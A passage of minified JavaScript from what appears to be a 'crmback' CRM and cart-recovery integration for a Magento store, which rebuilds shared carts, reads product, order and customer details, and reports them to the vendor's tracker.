recreate data not found");const e=t.includes(location.origin);return{checkout_url:e?t:`${location.origin}/sharecart/index/index/key/${t}/`,additionalData:{cartPathname:e?t.replace(location.origin,""):`/sharecart/index/index/key/${t}/`}}}catch{return null}}function f(){try{if(localStorage.getItem("crmback-recreate-cart"))throw new Error("Cart already recreated");const t=new URLSearchParams(window.top.location.search);t.get("crmbackCart")&&(async()=>{await async function(t){try{if(localStorage.setItem("crmback-recreate-cart",!0),!t)throw new Error("Cart ID not found");const e=await window.top.crmback("customer").getCart(t);if(!e)throw new Error("Cart not found");const r=e?.items;if(!r?.length)throw new Error("Cart is empty");const a=r.map((async(t,e)=>await new Promise((t=>setTimeout(t,1e3*e))).then((async()=>await async function(t){try{if(!t)throw new Error("Product not found");const e=[],r=window.top.document.querySelector('input[name="form_key"]')?.value;if(!r)throw new Error("Form key not found");const a=new FormData;return a.append("product",t.pid),a.append("qty",t.quantity),a.append("form_key",r),e.push(fetch("/checkout/cart/add/",{method:"POST",body:a,credentials:"same-origin"}).then((t=>t.text()))),await Promise.all(e)}catch{return null}}(t))))),o=async t=>{if(t)return t().then((()=>o(a.shift())));const e=new URLSearchParams(window.top.location.search);e.delete("crmbackCart"),e.set("recreated","true"),window.top.location.href=`${location.origin}${location.pathname}?${e.toString()}`};Promise.all(a).then((()=>o(null)))}catch{return null}}(t.get("crmbackCart"))})()}catch{return null}}class y extends d{extractData(){try{let t=h();if(t||(t=p()),t||(t=g()),!t)throw new Error("Cart payload not found");return t}catch{return null}}}class k extends d{extractData(){try{let t=m?.getOrder();const e={};if(t&&(e.code=t?.orderId,e.total=t?.payments?.[0]?.total),!t){const r=window.top.dataLayer||[];t=this.findOrderInDataLayer(r),e.code=t?.code,e.total=t?.total,e.couponCode=t?.couponCode||null}if(!t?.code)throw new Error("Order id not found");return function(t){if(!t||""===t)throw new Error("orderId is required");if(String(t)===localStorage.getItem("crmback-order"))throw new Error("Order already done");localStorage.setItem("crmback-order",t)}(e?.code),e}catch(t){return null}}findOrderInDataLayer(t){const e={};for(const r of t)"purchase"===r[1]&&r[2]?.transaction_id&&r[2]?.value&&(e.code=r[2].transaction_id?.replace("#",""),e.total=r[2].value,r[2]?.coupon&&(e.couponCode=r[2].coupon));return e}}class b extends d{extractData(){try{let t=function(){try{const t=m?.getProduct();if(!t)throw new Error("Product not found");return{pid:t?.productId.toString(),name:t.name,price:t?.pricing?.specialPrice||t?.pricing?.regularPrice,link:t?.canonicalUrl||location.href,image:t?.mainImageUrl||"https://static.crmback.io/no-image.png"}}catch{return null}}();if(t||(t=function(){try{const t=JSON.parse(localStorage.getItem("product_data_storage"));if(!t)throw new Error("Products list not found");const e=function(t,e){try{if(!t)throw new Error("Data not found");if(!e)throw new Error("Current URL not found");if("object"!=typeof t)throw new Error("Data is not an object");if("string"!=typeof e)throw new Error("Current URL is not a string");for(const r in t)if(t.hasOwnProperty(r)){const a=t[r];if(e.includes(a.url))return a}}catch{return null}}(t,location.href);if(!e)throw new Error("Product not found");return{pid:e?.id?.toString(),name:e.name,price:e?.price_info?.final_price,link:e?.url||location.href,image:e?.images[0]?.url||"https://static.crmback.io/no-image.png"}}catch{return null}}()),!t)throw new Error("Product not found");return t}catch{return null}}}class D{extractData(){try{let t=h();if(t||(t=p()),t||(t=g()),!t)throw new Error("Cart payload not found");return t}catch{return null}}}class S{async businessRules(){try{const r=await async function(){try{let t={};if(!window.top?.require)throw new Error("Require not found");return await new Promise((e=>{window.top.require(["Magento_Customer/js/customer-data","ko"],((r,a)=>{t=r.get("customer")();const o=document.querySelector("#phone"),n=a.dataFor(o)?.telephone;"function"==typeof n&&(t.phone=n()?.replace(/\D/g,"")),Object.values(t).length||(t=JSON.parse(localStorage.getItem("ds-customer"))),e()}))})),t}catch{return null}}();if(!r)throw new Error("Customer not found");const a={};if((e=r.email)&&/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)&&(a.email=r.email),!!(t=r.phone)&&("true"===localStorage.getItem("crmback-international")?(t=t.replace(/\s/g,""),!!t?.startsWith("+")):((t=t.replace(/\D/g,"")).startsWith("55")&&t.length>=12&&(t=t.slice(2)),/^\(?[0-9]{2}\)?[0-9]{4,6}-?[0-9]{4}$/.test(t)))&&(a.phone=r.phone),r.firstname&&(a.name=r.firstname),i(JSON.stringify(a),localStorage.getItem("crmback-customer")))throw new Error("Customer already saved");return a?.phone&&window.top.crmback("customer").setIdentification("phone",a?.phone),a?.email&&window.top.crmback("customer").setIdentification("email",a?.email),a?.name&&window.top.crmback("customer").setName(a?.name),localStorage.setItem("crmback-customer",JSON.stringify(a)),r}catch{return null}var t,e}}new class extends u{constructor(){super(),this.registerHandler(r,new y),this.registerHandler(e,new b),this.registerHandler(a,new k),this.registerHandler(o,new D),this.registerHandler(n,new S),this.init()}getPageType(){return"/"===location.pathname?t:location.pathname.endsWith("/p")?e:location.pathname.includes("/checkout/onepage/success")?a:location.pathname.includes("/checkout/cart")?r:void 0}}})();